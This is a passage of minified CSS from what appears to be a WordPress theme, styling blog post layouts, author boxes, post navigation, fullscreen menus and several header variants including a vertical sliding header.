.qodef-e-title{color:#000;font-size:46px;margin:0 0 5px 0;opacity:1;animation:qodef-short-from-bottom 1s .3s cubic-bezier(.6,.14,.25,1) forwards}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-excerpt{font-size:19px;opacity:1;animation:qodef-short-from-bottom 1s .4s cubic-bezier(.6,.14,.25,1) forwards}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{margin-left:50%;min-height:100vh;padding:0 8% 0 8%}@media only screen and (min-width:1025px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll{width:50%}}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share{position:fixed;top:50%;right:-108px;width:309px;transform:rotate(-90deg) translateX(33.33%)}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-shortcode-list,.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-social-title{display:inline;font-size:14px;font-family:"Playfair Display",serif;font-style:italic;text-transform:capitalize;color:#6a5921}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-social-title{margin-right:10px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-shortcode-list li{vertical-align:middle}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-scroll .qodef-e-fixed-social-share .qodef-shortcode-list li a{font-size:14px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-e-media-image{width:100%;height:100%;background-size:cover;background-repeat:no-repeat;position:relative;z-index:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--top{align-items:center}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom{border-top:1px solid #9e9e9e;padding-top:10px;margin:76px 0 167px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left{float:left}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left .qodef-e-info-item{display:inline-block}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left .qodef-e-info-item a{text-transform:uppercase;font-size:11px;letter-spacing:.3em;display:inline-block;font-family:"Open Sans",sans-serif}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-left .qodef-e-info-category{border-right:1px solid #9e9e9e;margin-right:20px;padding-right:20px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-right{float:right}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-info--bottom .qodef-e-info-right .qodef-social-share-icon{vertical-align:middle}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-e-text{padding:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e .qodef-e-post-comment{border-top:1px solid #9e9e9e;margin-top:37px;padding-top:37px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e #qodef-author-info{margin-top:22px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-icon{position:absolute;display:none;bottom:30px;left:50%;transform:translate(-50%,0)}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-e-icon svg{display:block;width:100%;fill:#fff}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{bottom:0;color:#fff;left:0;position:fixed;z-index:3}@media only screen and (min-width:1025px){.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination{width:calc(50% - (2 * 2%))}}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination.qodef--simple{display:block;margin:0 2% 35px 2%}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items{display:flex;justify-content:flex-end;position:relative}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef-disabled a{pointer-events:none;color:#4d4d4d!important}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef-disabled .qodef-icon-elegant-icons{border-right:1px solid #4d4d4d!important;border-left:1px solid #4d4d4d!important}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item a:hover{color:#000}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef--prev{position:absolute;left:0}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-item.qodef--next .qodef-icon-elegant-icons:before{display:inline-block;transform:scale(-1,1)}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-m-pagination-label{font-size:11px;letter-spacing:.4em;text-transform:uppercase;font-family:"Open Sans",sans-serif;margin:0 15px}.qodef-blog-single-loop.qodef-item-layout--fixed-media .qodef-m-pagination .qodef-m-pagination-items .qodef-icon-elegant-icons{font-size:11px;border-right:1px solid #000;border-left:1px solid #000;padding:3px 10px}body.qodef-blog-single-skin--light #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}body.qodef-blog-single-skin--light #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:0}body.qodef-blog-single-skin--light #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a{color:#fff!important}body.qodef-blog-single-skin--light .qodef-m-pagination-items .qodef-m-pagination-item a .qodef-icon-elegant-icons{border-right:1px solid #fff!important;border-left:1px solid #fff!important}body.qodef-blog-single-skin--light.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:1}body.qodef-blog-single-skin--light.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}body.qodef-blog-single-skin--dark #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}body.qodef-blog-single-skin--dark #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:1}body.qodef-blog-single-skin--dark #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-author-info{position:relative;display:inline-block;width:100%;vertical-align:top;margin:105px 0 70px 0;padding:45px 0 31px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e}#qodef-author-info .qodef-m-inner{position:relative;display:flex}#qodef-author-info .qodef-m-image{flex-shrink:0;width:85px;margin-right:35px;margin-bottom:60px}#qodef-author-info .qodef-m-image a,#qodef-author-info .qodef-m-image img{display:block}#qodef-author-info .qodef-m-image img{margin:0}#qodef-author-info .qodef-m-author{margin:0;font-family:"Playfair Display",serif;color:#6a5921;line-height:1}#qodef-author-info .qodef-m-description{margin:6px 0 0}#qodef-author-info .qodef-m-social-icons{margin-top:12px}#qodef-author-info .qodef-m-social-icons a{position:relative;display:inline-block;vertical-align:top;margin-right:15px;font-family:"Playfair Display",serif;font-style:italic;font-size:14px}#qodef-author-info .qodef-m-social-icons a:last-child{margin-right:0}.category #qodef-author-info{display:none}.archive.author #qodef-author-info{margin:0 0 86px}#qodef-related-posts{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:36px}#qodef-related-posts .qodef-related-posts-title{border-bottom:1px solid #9e9e9e;font-family:"Playfair Display",serif;font-size:17px;line-height:2.133em;font-style:italic;margin-bottom:30px;padding-bottom:3px}#qodef-related-posts .qodef-e-info-category:after,#qodef-related-posts .qodef-e-info-comments{display:none}#qodef-single-post-navigation{position:relative;display:inline-block;width:100%;vertical-align:top;margin:88px 0 3px}#qodef-single-post-navigation .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-single-post-navigation .qodef-m-nav{position:relative;display:flex;align-items:center}#qodef-single-post-navigation .qodef-m-nav>*{display:block;line-height:inherit}#qodef-single-post-navigation .qodef-m-nav.qodef--prev{left:-10px}#qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-icon-elegant-icons{margin-right:4px}#qodef-single-post-navigation .qodef-m-nav.qodef--next{flex-direction:row-reverse;right:-10px;margin-left:auto;text-align:right}#qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-icon-elegant-icons{margin-left:4px}#qodef-single-post-navigation .qodef-icon-elegant-icons{font-size:30px}#qodef-single-post-navigation .qodef-m-nav-label{font-family:Cinzel,serif;font-size:15px;line-height:1.66667em;font-weight:400;letter-spacing:0}.qodef-page-footer--uncover #qodef-page-outer{z-index:90}.no-touchevents .qodef-page-footer--uncover #qodef-page-footer{position:fixed;bottom:0;left:0}#qodef-fullscreen-area{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#f1eee7;overflow-x:hidden!important;visibility:hidden;opacity:0;z-index:99}#qodef-fullscreen-area .qodef-content-grid{height:100%}#qodef-fullscreen-area .qodef-content-grid .qodef-fullscreen-menu{width:100%}.qodef-fullscreen-menu-animate--in #qodef-fullscreen-area{animation:qode-fade-in .25s linear both}.qodef-fullscreen-menu-animate--out #qodef-fullscreen-area{animation:qode-fade-out .25s linear both}#qodef-fullscreen-area-inner{display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%}.qodef-fullscreen-menu{position:relative;top:0;margin:0 auto;text-align:left}.qodef-fullscreen-menu ul{margin:0;list-style:none}.qodef-fullscreen-menu ul li{position:relative;margin:0 0 35px 0;padding:0}.qodef-fullscreen-menu ul li.qodef--hide-link>a{cursor:default}.qodef-fullscreen-menu ul li.qodef--opened>a span{position:relative;line-height:1}.qodef-fullscreen-menu ul li.qodef--opened>a:after{transform:rotate(90deg)}.qodef-fullscreen-menu ul.sub-menu{display:none}.qodef-fullscreen-menu .qodef-menu-item-icon{margin-right:5px}.qodef-fullscreen-menu .qodef-mega-menu-widget-holder{display:none}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li>a{opacity:1;transform:translateX(0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li>a:after{width:35px}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(1)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 150ms,transform .3s cubic-bezier(.1,.1,.25,.9) 150ms}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(1)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 350ms,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(2)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) .3s,transform .3s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(2)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) .5s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(3)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 450ms,transform .3s cubic-bezier(.1,.1,.25,.9) 450ms}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(3)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 650ms,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(4)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) .6s,transform .3s cubic-bezier(.1,.1,.25,.9) .6s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(4)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) .8s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(5)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 750ms,transform .3s cubic-bezier(.1,.1,.25,.9) 750ms}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(5)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 950ms,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(6)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) .9s,transform .3s cubic-bezier(.1,.1,.25,.9) .9s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(6)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 1.1s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(7)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 1.05s,transform .3s cubic-bezier(.1,.1,.25,.9) 1.05s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(7)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 1.25s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(8)>a{transition:color .2s ease-out,opacity .3s cubic-bezier(.1,.1,.25,.9) 1.2s,transform .3s cubic-bezier(.1,.1,.25,.9) 1.2s}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu>ul>li:nth-child(8)>a:after{transition:width .3s cubic-bezier(.1,.1,.25,.9) 1.4s,transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu>ul>li>a{display:block;font-weight:400;font-family:Cinzel,serif;font-size:50px;line-height:1em;letter-spacing:-.03em;color:#000;opacity:0;transform:translateX(-3%)}.qodef-fullscreen-menu>ul>li>a span{position:relative;line-height:1}.qodef-fullscreen-menu>ul>li>a:after{display:inline-block;content:" ";width:0;height:1px;background-color:#9e9e9e;margin:0 0 14px 30px;position:absolute;top:21px;left:230px;cursor:default}.qodef-fullscreen-menu>ul>li.current-menu-ancestor>a,.qodef-fullscreen-menu>ul>li.current-menu-item>a,.qodef-fullscreen-menu>ul>li:hover>a{color:#6a5921}.qodef-fullscreen-menu .qodef-drop-down-second-inner>ul{padding:0 0 5px}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul{position:absolute;left:353px;top:0;z-index:100}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li{margin:0 0 15px 0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a{position:relative;display:flex;white-space:normal;margin:15px 0;overflow:hidden;transition:padding .3s cubic-bezier(.1,.1,.25,.9);font-family:"Open Sans",sans-serif;font-size:11px;line-height:2em;font-weight:400;color:#000;letter-spacing:.3em;text-transform:uppercase}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li>a:before{content:'';position:absolute;left:0;top:calc(50% - 1px);height:1px;width:10px;background-color:currentColor;transform:scaleX(0);transform-origin:left;transition:transform .3s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li:hover>a{padding-left:20px;padding-right:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li:hover>a:before{left:0}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-ancestor>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li.current-menu-item>a:before,.qodef-fullscreen-menu .qodef-drop-down-second-inner ul li:hover>a:before{transform:scaleX(1)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--1{width:100%;height:1.5px;top:12px;transform:rotate(45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--2,.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--3{transform:scaleX(0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined .qodef-m-line.qodef--4{width:100%;height:1.5px;top:12px;transform:rotate(-45deg);clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--1,.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:100%;animation:qodef-animate-lines .6s cubic-bezier(.1,.1,.25,.9)}.qodef-fullscreen-menu-animate--in .qodef-fullscreen-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--4{animation-delay:.15s}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#fff}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener .qodef-m-icon.qodef--close{visibility:visible;color:#000!important}.qodef-fullscreen-menu--opened #qodef-page-header,.qodef-fullscreen-menu--opened #qodef-page-mobile-header{visibility:hidden}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener,.qodef-fullscreen-menu--opened .qodef-header-logo-image.qodef--customizer,.qodef-fullscreen-menu--opened .qodef-header-logo-link,.qodef-fullscreen-menu--opened .qodef-mobile-header-logo-link{visibility:visible}.qodef-fullscreen-menu--opened .qodef-fullscreen-menu-opener{color:#000}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark{opacity:1}.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light,.qodef-fullscreen-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a{color:#fff!important}.qodef-header--light #qodef-page-header #qodef-page-header-inner .qodef-header-navigation>ul>li>a:hover{color:#c8c0a6!important}#qodef-page-header .qodef-widget-holder{display:flex;align-items:center}#qodef-page-header .qodef-widget-holder.qodef--one{margin-left:20px}#qodef-page-header .qodef-widget-holder .widget{margin:0 12px}#qodef-page-header .qodef-widget-holder .widget:first-child{margin-left:0}#qodef-page-header .qodef-widget-holder .widget:last-child{margin-right:0}#qodef-page-header div[id^=monster-widget-placeholder],#qodef-page-header div[id^=woo-monster-widget-placeholder]{display:none}#qodef-page-header-inner.qodef-content-grid{padding:0}#qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:1}#qodef-page-header .qodef-header-logo-link img.qodef--dark,#qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:0}#qodef-page-header .qodef-header-logo-link img:not(.qodef--main):not(.qodef--sticky){position:absolute;top:50%;left:0;transform:translateY(-50%)}.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--light{opacity:1}.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--dark,.qodef-header--light #qodef-page-header .qodef-header-logo-link .qodef--main{opacity:0}.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--dark{opacity:1}.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--light,.qodef-header--dark #qodef-page-header .qodef-header-logo-link .qodef--main{opacity:0}#qodef-page-header .qodef-header-logo-image.qodef--customizer{max-height:100%;width:auto;margin-right:auto}.qodef-header--centered #qodef-page-header{height:150px}.qodef-header--centered #qodef-page-header-inner{flex-direction:column;justify-content:center}.qodef-header--centered #qodef-page-header-inner>div{display:flex;flex-direction:row;align-items:center;height:100%}.qodef-header--centered #qodef-page-header-inner>div .qodef-widget-holder{margin-left:0}.qodef-header--centered #qodef-page-header-inner>div .qodef-header-navigation{margin:0 24px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e}.qodef-header--centered #qodef-page-header-inner .qodef-centered-header-title{height:100px;max-height:100%;margin-bottom:14px;flex-shrink:0;font-family:Cinzel,serif;font-size:100px;font-weight:400;line-height:80px;letter-spacing:-.03em;text-transform:capitalize;color:#000}.qodef-header--centered ul li.qodef-menu-item--narrow .qodef-drop-down-second-inner>ul{top:1px}.qodef-header--centered ul li.qodef-menu-item--wide .qodef-drop-down-second{margin-top:1px}.qodef-header--centered.qodef-cenered-header-title-enabled .qodef-header-navigation{max-height:47px}.qodef-header--centered.qodef-cenered-header-title-enabled #qodef-page-header-inner{justify-content:flex-end}.qodef-header--centered.qodef-cenered-header-title-enabled #qodef-page-header-inner .qodef-centered-header-wrapper{height:47px}.qodef-header--minimal #qodef-page-header-inner .qodef-header-logo-link{margin-right:auto}.qodef-header--minimal #qodef-page-header-inner .qodef-widget-holder{margin-right:30px}.qodef-header-standard--right #qodef-page-header-inner .qodef-header-navigation{margin-left:auto}.qodef-header-standard--center #qodef-page-header-inner .qodef-header-navigation{margin-left:auto;margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-navigation{margin-right:auto}.qodef-header-standard--left #qodef-page-header-inner .qodef-header-logo-link{margin-right:24px}@media only screen and (min-width:1367px) and (max-width:1680px){.qodef-content-grid-1400.qodef-header--vertical-sliding .qodef-content-grid{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1400.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1400.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}@media only screen and (min-width:1367px) and (max-width:1680px){.qodef-content-grid-1300.qodef-header--vertical-sliding .qodef-content-grid{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1300.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1300.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}@media only screen and (min-width:1367px) and (max-width:1440px){.qodef-content-grid-1200.qodef-header--vertical-sliding .qodef-content-grid{width:1100px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1200.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1200.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}@media only screen and (min-width:1281px) and (max-width:1366px){.qodef-content-grid-1100.qodef-header--vertical-sliding .qodef-content-grid{width:960px}}@media only screen and (min-width:1025px) and (max-width:1280px){.qodef-content-grid-1100.qodef-header--vertical-sliding .qodef-content-grid{width:768px}}.qodef-header--vertical-sliding #qodef-page-header{height:100%;left:0;position:fixed;top:0;width:88px}.qodef-header--vertical-sliding #qodef-page-header .qodef-header-logo-link img{max-width:unset;will-change:transform}.qodef-header--vertical-sliding #qodef-page-header-inner{padding:0}.qodef-header--vertical-sliding .qodef-vertical-sliding-area{width:100%;align-items:center;display:flex;flex-direction:column;height:100%;justify-content:space-between}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static{opacity:1;visibility:visible;pointer-events:initial;padding:34px 0 36px;border-right:1px solid #9e9e9e;transition:border-color .3s cubic-bezier(.1,.1,.25,.9) .3s,opacity .3s cubic-bezier(.1,.1,.25,.9) .3s,visibility .3s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .qodef-header-logo-link{animation:qode-fade-in .2s .5s linear both;transform:rotate(-90deg)}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .qodef-widget-holder{animation:qode-fade-in .2s .5s linear both;transform:rotate(180deg);-ms-writing-mode:tb-rl;writing-mode:vertical-rl;margin-left:0!important}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .widget.widget_custom_html,.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .widget.widget_text{margin:0!important}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--static .qodef-custom-social-widget a{margin:0 0 14px}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic{background-color:#f3f3f3;left:-433px;padding-left:88px;position:fixed;top:0;transition:all .6s cubic-bezier(.77,0,.175,1);visibility:hidden;width:345px;z-index:-1;border-right:1px solid transparent}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-header-logo-link,.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-widget-holder{padding:0 30px}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-header-logo-link{justify-content:center;top:86px;left:-97px}.qodef-header--vertical-sliding .qodef-vertical-sliding-area.qodef--dynamic .qodef-header-vertical-sliding-navigation{padding-top:132px;padding-left:0;align-items:flex-start;opacity:0;transform:translateX(-30px);transition:.3s cubic-bezier(.1,.1,.25,.9)}.qodef-header--vertical-sliding .qodef-vertical-sliding-area a.qodef-share-link{color:#4d4d4d!important}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--static{border-color:transparent;transition:border-color .3s cubic-bezier(.1,.1,.25,.9) .1s,opacity .3s cubic-bezier(.1,.1,.25,.9),visibility .3s cubic-bezier(.1,.1,.25,.9)}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--static .qodef-header-logo-link{animation:qode-fade-out .2s linear both}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--dynamic{border-color:#9e9e9e;left:0;visibility:visible}.qodef-header--vertical-sliding #qodef-page-header.qodef-vertical-sliding-menu--opened .qodef--dynamic .qodef-header-vertical-sliding-navigation{opacity:1;transform:translateX(0);transition:.6s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-header--vertical-sliding.admin-bar #qodef-page-header,.qodef-header--vertical-sliding.admin-bar .qodef--dynamic{height:calc(100% - 32px);top:32px}.qodef-header--vertical-sliding #qodef-page-footer,.qodef-header--vertical-sliding #qodef-page-outer{padding-left:88px}.qodef-opener-icon.qodef-vertical-sliding-menu-opener .qodef-m-icon.qodef--close{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--1{width:100%;top:12px;transform:rotate(45deg)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--2,.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--3{transform:scaleX(0)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined .qodef-m-line.qodef--4{width:100%;top:12px;transform:rotate(-45deg)}.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--1,.qodef-vertical-sliding-menu--opened .qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined:hover .qodef-m-line.qodef--4{width:100%}.qodef-opener-icon.qodef-vertical-sliding-menu-opener.qodef-source--predefined:hover{color:#000}.qodef-vertical-sliding-menu--opened .qodef-vertical-sliding-menu-opener:not(.qodef-source--predefined) .qodef-m-icon{visibility:hidden}.qodef-vertical-sliding-menu--opened .qodef-vertical-sliding-menu-opener:not(.qodef-source--predefined) .qodef-m-icon.qodef--close{visibility:visible}.qodef-vertical-sliding-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--light{opacity:1}.qodef-vertical-sliding-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--dark,.qodef-vertical-sliding-menu--opened #qodef-page-header .qodef-header-logo-link img.qodef--main{opacity:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation{align-items:center;display:flex;height:100%;padding:0 40px;width:100%;z-index:100}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul{list-style:none;margin:0;padding:0}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li{margin:0;padding:0;position:relative}.qodef-header--light.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li>a{color:#fff!important}.qodef-header--dark.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li>a{color:#000!important}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li .qodef-drop-down-second{transform:translateZ(0)}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li .qodef-drop-down-second-inner{display:block;padding:0;position:relative;z-index:997}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation ul li.qodef--hide-link>a{cursor:default}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation .qodef-menu-item-icon{margin-right:5px}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation .qodef-mega-menu-widget-holder{display:none}.qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a{font-family:"Open Sans",sans-serif;font-size:12px;line-height:3.296em;font-weight:600;text-transform:uppercase;letter-spacing:.3em;position:relative;padding-right:20px;color:#000;transition:padding .2s 